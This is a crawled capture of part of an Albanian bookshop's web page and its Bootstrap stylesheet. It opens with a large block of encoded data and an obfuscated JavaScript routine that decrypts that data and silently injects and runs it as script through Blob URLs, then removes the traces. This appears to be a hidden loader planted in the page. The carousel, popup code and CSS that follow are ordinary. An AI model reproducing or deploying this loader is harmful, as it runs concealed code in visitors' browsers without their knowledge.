q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/global.css?1.0.9.3
body_size: 44660
content:
@charset "UTF-8";

html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td,

article, aside, canvas, details, embed,

figure, figcaption, footer, header, hgroup,

menu, nav, output, ruby, section, summary,

time, mark, audio, video {

  margin: 0;

  padding: 0;

  border: 0;

  font: inherit;

  font-size: 100%;

  vertical-align: baseline; }



html {

  line-height: 1; }



ol, ul {

  list-style: none; }



table {

  border-collapse: collapse;

  border-spacing: 0; }



caption, th, td {

  text-align: left;

  font-weight: normal;

  vertical-align: middle; }



q, blockquote {

  quotes: none; }

  q:before, q:after, blockquote:before, blockquote:after {

    content: "";

    content: none; }



a img {

  border: none; }



article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {

  display: block; }



/*!

 * Bootstrap v3.0.0

 *

 * Copyright 2013 Twitter, Inc

 * Licensed under the Apache License v2.0

 * http://www.apache.org/licenses/LICENSE-2.0

 *

 * Designed and built with all the love in the world by @mdo and @fat.

 */

/*! normalize.css v2.1.0 | MIT License | git.io/normalize */

article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

main,

nav,

section,

summary {

  display: block; }



audio,

canvas,

video {

  display: inline-block; }



audio:not([controls]) {

  display: none;

  height: 0; }



[hidden] {

  display: none; }



html {

  font-family: sans-serif;

  -webkit-text-size-adjust: 100%;

  -ms-text-size-adjust: 100%; }



body {

  margin: 0; }



a:focus {

  outline: thin dotted; }



a:active,

a:hover {

  outline: 0; }



h1 {

  font-size: 2em;

  margin: 0.67em 0; }



abbr[title] {

  border-bottom: 1px dotted; }



b,

strong {

  font-weight: bold; }



dfn {

  font-style: italic; }



hr {

  -moz-box-sizing: content-box;

  box-sizing: content-box;

  height: 0; }



mark {

  background: #ff0;

  color: #000; }



code,

kbd,

pre,

samp {

  font-family: monospace, serif;

  font-size: 1em; }



pre {

  white-space: pre-wrap; }



q {

  quotes: "\201C" "\201D" "\2018" "\2019"; }



small {

  font-size: 80%; }



sub,

sup {

  font-size: 75%;

  line-height: 0;

  position: relative;

  vertical-align: baseline; }



sup {

  top: -0.5em; }



sub {

  bottom: -0.25em; }



img {

  border: 0; }



svg:not(:root) {

  overflow: hidden; }



figure {

  margin: 0; }



fieldset {

  border: 1px solid #c0c0c0;

  margin: 0 2px;

  padding: 0.35em 0.625em 0.75em; }



legend {

  border: 0;

  padding: 0; }



button,

input,

select,

textarea {

  font-family: inherit;

  font-size: 100%;

  margin: 0; }



button,

input {

  line-height: normal; }



button,

select {

  text-transform: none; }



button,

html input[type="button"],

input[type="reset"],

input[type="submit"] {

  -webkit-appearance: button;

  cursor: pointer; }



button[disabled],

html input[disabled] {

  cursor: default; }



input[type="checkbox"],

input[type="radio"] {

  box-sizing: border-box;

  padding: 0; }



input[type="search"] {

  -webkit-appearance: textfield;

  -moz-box-sizing: content-box;

  -webkit-box-sizing: content-box;

  box-sizing: content-box; }



input[type="search"]::-webkit-search-cancel-button,

input[type="search"]::-webkit-search-decoration {

  -webkit-appearance: none; }



button::-moz-focus-inner,

input::-moz-focus-inner {

  border: 0;

  padding: 0; }



textarea {

  overflow: auto;

  vertical-align: top; }



table {

  border-collapse: collapse;

  border-spacing: 0; }



*,

*:before,

*:after {

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box; }



html {

  font-size: 62.5%;

  -webkit-tap-highlight-color: transparent; }



body {

  font-family: Arial, Helvetica, sans-serif;

  font-size: 13px;

  line-height: 1.42857;

  color: #777777;

  background-color: #fff; }



input,

button,

select,

textarea {

  font-family: inherit;

  font-size: inherit;

  line-height: inherit; }



button,

input,

select[multiple],

textarea {

  background-image: none; }



a {

  color: #777;

  text-decoration: none; }

  a:hover, a:focus {

    color: #515151;

    text-decoration: underline; }

  a:focus {

    outline: thin dotted #333;

    outline: 5px auto -webkit-focus-ring-color;

    outline-offset: -2px; }



img {

  vertical-align: middle; }



.img-responsive {

  display: block;

  max-width: 100%;

  height: auto; }



